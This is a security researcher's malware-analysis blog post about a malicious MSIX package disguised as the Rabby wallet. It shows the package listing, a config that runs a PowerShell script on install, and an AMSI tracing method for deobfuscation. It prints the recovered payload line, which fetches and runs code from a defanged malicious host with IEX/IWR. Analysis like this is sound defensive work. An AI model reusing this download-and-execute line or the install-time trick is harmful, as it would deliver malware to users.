MSIX With Heavily Obfuscated PowerShell Script
A few months ago, we saw waves of MSIX malicious packages[1] dropping malware once installed on victim's computers. I started to hunt for such files and saw a big decrease in interesting hints. Today, my YARA rule triggered a new sample. Called "Rabby-Wallet.msix", the file has a VT score of 8/58[2]
After a quick look, the file appears to implement the same technique to execute a malicious PowerShell payload:
remnux@remnux:/MalwareZoo/20240209$ zipdump.py Rabby-Wallet.msix
Index Filename Encrypted Timestamp
1 Registry.dat 0 2024-01-23 11:54:56
2 1_Ll57yViA-ZpEVlnH_Hf5ZQ.jpg 0 1980-00-00 00:00:00
3 VC_redist.x86.exe 0 2023-10-02 14:34:06
4 Refresh2.ps1 0 2024-01-16 11:46:44
5 StartingScriptWrapper.ps1 0 2023-12-20 09:54:32
6 config.json 0 2024-01-23 11:54:56
7 PsfRuntime64.dll 0 2023-12-20 10:40:08
8 PsfRuntime32.dll 0 2023-12-20 10:39:36
9 PsfRunDll64.exe 0 2023-12-20 10:40:12
10 PsfRunDll32.exe 0 2023-12-20 10:39:40
11 Assets/Store50x50Logo.scale-100.jpg 0 1980-00-00 00:00:00
12 Assets/rabby.exeSquare44x44Logo.scale-100.png 0 2023-12-20 09:54:38
13 Assets/rabby.exeSquare150x150Logo.scale-100.png 0 2023-12-20 09:54:38
14 Assets/Store50x50Logo.scale-150.jpg 0 1980-00-00 00:00:00
15 Assets/Store50x50Logo.scale-125.jpg 0 1980-00-00 00:00:00
16 Assets/Store50x50Logo.scale-200.jpg 0 1980-00-00 00:00:00
17 Assets/Store50x50Logo.scale-400.jpg 0 1980-00-00 00:00:00
18 VFS/AppData/local/gpg.exe 0 2007-09-17 14:52:14
19 VFS/AppData/local/iconv.dll 0 2004-01-14 00:56:16
20 AI_STUBS/AiStubX86.exe 0 2024-01-23 11:54:56
21 resources.pri 0 2024-01-23 11:54:56
22 AppxManifest.xml 0 2024-01-23 11:54:56
23 AppxBlockMap.xml 0 2024-01-23 11:54:58
24 [Content_Types].xml 0 2024-01-23 11:54:56
25 AppxMetadata/CodeIntegrity.cat 0 2024-01-23 11:54:56
26 AppxSignature.p7x 0 2024-01-23 16:53:16
remnux@remnux:/MalwareZoo/20240209$ zipdump.py Rabby-Wallet.msix -s 6 -d
{
"processes": [
{
"executable": ".*",
"fixups": []
}
],
"applications": [
{
"id": "rabby.exe",
"startScript": {
"scriptExecutionMode": "-ExecutionPolicy RemoteSigned",
"scriptPath": "Refresh2.ps1"
}
}
]
}
Based on the JSON config, you can see that the script called "Refresh2.ps1" will be executed during the MSIX installation. Let's have a look at the content:

For sure, this script will make your eyes cry! When I'm facing such obfuscation, I don't spend my time reversing everything manually. When you need to deobfuscate PowerShell, Microsoft has a wonderful combination of tools for you: logman[3] and AMSI[4].
Let's enable PowerShell tracing:
logman start AMSITrace -p Microsoft-Antimalware-Scan-Interface Event1 -o AMSITrace.etl -ets
Now, let's run the payload and we get this in the output:

You can see that the script will construct an Invoke-Expression call with char()-encoded payload:
IEX (IWR -Uri 'hxxps://ads-analyze[.]top/check1.php' -UseBasicParsing -UserAgent 'Mozilla/5.0 (Macintosh; Intel Mac OS X 14_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.46 OPR/105.0.0.0').Content
Unfortunately, the website returns an HTTP 503 error, even with the same User-Agent...
[1] https://isc.sans.edu/diary/Redline+Dropped+Through+MSIX+Package/30404
[2] https://www.virustotal.com/gui/file/b404235ee0e043d7512ab38d88fc3bf2534597e3dff7e6df7ee22fe9cb3c896c/detection
[3] https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/logman
[4] https://learn.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-interface-portal
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key

Comments